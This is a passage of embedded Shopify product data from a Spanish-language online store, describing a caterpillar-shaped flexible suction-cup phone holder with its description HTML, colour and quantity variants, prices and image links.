data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/H2cd31e85a2e9499685ca90dbc6e5524bl.jpg?width=800\u0026amp;height=800\u0026amp;hash=1600\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e🌈¡LLÉVALO A DONDE QUIERAS!🌈\u003c\/h3\u003e\n\u003cp\u003e\u003cimg alt=\"Caterpillar Mobile Phone Holder - Not sold in stores\" src=\"https:\/\/www.joopzy.com\/wp-content\/uploads\/2020\/12\/Multifunctional-Lazy-Bracket-Mobile-Phone-Holder-Cute-Caterpillar-Suction-Cup-Stand-for-Home-Wall-Desk-Bicycle-3.jpg\" width=\"366\" height=\"366\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e✨¡ÚSALO DONDE DESEES!✨\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H64ec8f3886874029a38fdfd76d23c5des.jpg?width=1000\u0026amp;height=1000\u0026amp;hash=2000\" width=\"393\" height=\"393\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e✅PÉGALO DONDE DESEES✅\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"H008affa37f3d4c60834f54b2a131b194f\" src=\"https:\/\/ae01.alicdn.com\/kf\/Hdc48cec08d83417085585d602f8027de6.jpg?width=800\u0026amp;height=800\u0026amp;hash=1600\" width=\"393\" height=\"393\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eSujetador Flexible para móvil\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cdiv\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNUESTRA GARANTIA\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"ui-box-title\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSi no tiene una experiencia de compra satisfactoria , c\u003cstrong\u003eontáctanos a: soporte@todoaultimahora.com o 970867123\u003c\/strong\u003e y haremos lo mejor para usted.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eCompra 100% SEGURA en la\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e tienda oficial de TodoAUltimaHora,\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Consultas adicionales?\u003c\/strong\u003e contáctanos a: soporte@todoaultimahora.com o 970867123\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEnvío gratis. Sin sorpresas ni cargos ocultos.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Humanos reales en nuestro servicio de asistencia técnica! \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNúmero de seguimiento para cada pedido.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_480x480.png?v=1621023989\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_480x480.png?v=1621023989\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_480x480.png?v=1621023672\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_480x480.png?v=1621023672\"\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-07-22T18:29:15-05:00","created_at":"2021-07-22T17:12:18-05:00","vendor":"TodoAUltimaHora","type":"","tags":["oficina"],"price":5900,"price_min":5900,"price_max":8000,"available":true,"price_varies":true,"compare_at_price":19000,"compare_at_price_min":19000,"compare_at_price_max":19000,"compare_at_price_varies":false,"variants":[{"id":39952037216462,"title":"UNA UNIDAD \/ Turquesa","option1":"UNA UNIDAD","option2":"Turquesa","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586810704078,"product_id":6699331682510,"position":7,"created_at":"2021-07-26T12:50:04-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":800,"height":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136","variant_ids":[39952037216462,39952037347534]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Turquesa","public_title":"UNA UNIDAD \/ Turquesa","options":["UNA UNIDAD","Turquesa"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840429846734,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037183694,"title":"UNA UNIDAD \/ Verde","option1":"UNA UNIDAD","option2":"Verde","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586797334734,"product_id":6699331682510,"position":6,"created_at":"2021-07-26T12:48:24-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136","variant_ids":[39952037183694,39952037314766]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Verde","public_title":"UNA UNIDAD \/ Verde","options":["UNA UNIDAD","Verde"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840416280782,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037249230,"title":"UNA UNIDAD \/ Negro","option1":"UNA UNIDAD","option2":"Negro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586751393998,"product_id":6699331682510,"position":4,"created_at":"2021-07-26T12:42:39-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":500,"height":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136","variant_ids":[39952037249230,39952037380302]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Negro","public_title":"UNA UNIDAD \/ Negro","options":["UNA UNIDAD","Negro"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840369914062,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037281998,"title":"UNA UNIDAD \/ Rosado","option1":"UNA UNIDAD","option2":"Rosado","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586776002766,"product_id":6699331682510,"position":5,"created_at":"2021-07-26T12:45:41-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":889,"height":819,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136","variant_ids":[39952037281998,39952037413070]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Rosado","public_title":"UNA UNIDAD \/ Rosado","options":["UNA UNIDAD","Rosado"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840394752206,"position":5,"preview_image":{"aspect_ratio":1.085,"height":819,"width":889,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037347534,"title":"DOS UNIDADES \/ Turquesa","option1":"DOS UNIDADES","option2":"Turquesa","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586810704078,"product_id":6699331682510,"position":7,"created_at":"2021-07-26T12:50:04-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":800,"height":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136","variant_ids":[39952037216462,39952037347534]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Turquesa","public_title":"DOS UNIDADES \/ Turquesa","options":["DOS UNIDADES","Turquesa"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840429846734,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037314766,"title":"DOS UNIDADES \/ Verde","option1":"DOS UNIDADES","option2":"Verde","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586797334734,"product_id":6699331682510,"position":6,"created_at":"2021-07-26T12:48:24-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136","variant_ids":[39952037183694,39952037314766]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Verde","public_title":"DOS UNIDADES \/ Verde","options":["DOS UNIDADES","Verde"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840416280782,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037380302,"title":"DOS UNIDADES \/ Negro","option1":"DOS UNIDADES","option2":"Negro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586751393998,"product_id":6699331682510,"position":4,"created_at":"2021-07-26T12:42:39-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":500,"height":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136","variant_ids":[39952037249230,39952037380302]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Negro","public_title":"DOS UNIDADES \/ Negro","options":["DOS UNIDADES","Negro"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840369914062,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037413070,"title":"DOS UNIDADES \/ Rosado","option1":"DOS UNIDADES","option2":"Rosado","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586776002766,"product_id":6699331682510,"position":5,"created_at":"2021-07-26T12:45:41-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":889,"height":819,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136","variant_ids":[39952037281998,39952037413070]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Rosado","public_title":"DOS UNIDADES \/ Rosado","options":["DOS UNIDADES","Rosado"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840394752206,"position":5,"preview_image":{"aspect_ratio":1.085,"height":819,"width":889,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136","\/\/todoaultimahora.com\/cdn\/shop\/products\/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136","\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136","\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136","\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136","\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136","\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136","\/\/todoaultimahora.com\/cdn\/shop\/products\/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136","\/\/todoaultimahora.com\/cdn\/shop\/products\/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132"],"featured_image":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136","options":["✅UNIDADES","✅COLOR"],"media":[{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20824367333582,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136","width":800},{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840435843278,"position":2,"preview_image":{"aspect_ratio":0.818,"height":978,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136"},"aspect_ratio":0.818,"height":978,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136","width":800},{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20824367300814,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1010,"width":1010,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136"},"aspect_ratio":1.0,"height":1010,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136","width":1010},{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840369914062,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136","width":500},{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840394752206,"position":5,"preview_image":{"aspect_ratio":1.085,"height":819,"width":889,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"},"aspect_ratio":1.085,"height":819,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136","width":889},{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840416280782,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136","width":1000},{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840429846734,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136","width":800},{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840435810510,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136","width":800},{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840454357198,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/ENVIO_RAPIDO_Mesa_de_trabajo_1_480x480.png?v=1628621667\"\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e🤩¡CON VENTOSAS ADHERENTES!🤩\u003c\/h3\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H2cd31e85a2e9499685ca90dbc6e5524bl.jpg?width=800\u0026amp;height=800\u0026amp;hash=1600\" alt=\"H7deb61d6fd804905b37ca95fbc431d0bC\" width=\"357\" height=\"357\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/H2cd31e85a2e9499685ca90dbc6e5524bl.jpg?width=800\u0026amp;height=800\u0026amp;hash=1600\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e🌈¡LLÉVALO A DONDE QUIERAS!🌈\u003c\/h3\u003e\n\u003cp\u003e\u003cimg alt=\"Caterpillar Mobile Phone Holder - Not sold in stores\" src=\"https:\/\/www.joopzy.com\/wp-content\/uploads\/2020\/12\/Multifunctional-Lazy-Bracket-Mobile-Phone-Holder-Cute-Caterpillar-Suction-Cup-Stand-for-Home-Wall-Desk-Bicycle-3.jpg\" width=\"366\" height=\"366\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e✨¡ÚSALO DONDE DESEES!✨\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H64ec8f3886874029a38fdfd76d23c5des.jpg?width=1000\u0026amp;height=1000\u0026amp;hash=2000\" width=\"393\" height=\"393\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e✅PÉGALO DONDE DESEES✅\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"H008affa37f3d4c60834f54b2a131b194f\" src=\"https:\/\/ae01.alicdn.com\/kf\/Hdc48cec08d83417085585d602f8027de6.jpg?width=800\u0026amp;height=800\u0026amp;hash=1600\" width=\"393\" height=\"393\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eSujetador Flexible para móvil\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cdiv\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNUESTRA GARANTIA\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"ui-box-title\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSi no tiene una experiencia de compra satisfactoria , c\u003cstrong\u003eontáctanos a: soporte@todoaultimahora.com o 970867123\u003c\/strong\u003e y haremos lo mejor para usted.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eCompra 100% SEGURA en la\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e tienda oficial de TodoAUltimaHora,\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ui-box-title\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Consultas adicionales?\u003c\/strong\u003e contáctanos a: soporte@todoaultimahora.com o 970867123\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEnvío gratis. Sin sorpresas ni cargos ocultos.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Humanos reales en nuestro servicio de asistencia técnica! \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNúmero de seguimiento para cada pedido.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_480x480.png?v=1621023989\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_480x480.png?v=1621023989\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_480x480.png?v=1621023672\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_480x480.png?v=1621023672\"\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":264059846862,"handle":"frontpage","updated_at":"2025-11-15T07:11:48-05:00","published_at":"2021-05-01T14:04:08-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Rebajas por Apertura","body_html":""},{"id":264308981966,"handle":"todos-los-productos","updated_at":"2025-11-15T07:11:48-05:00","published_at":"2021-05-05T14:09:41-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"TODOS LOS PRODUCTOS","body_html":""}]
</script>

  <script type='application/javascript'>
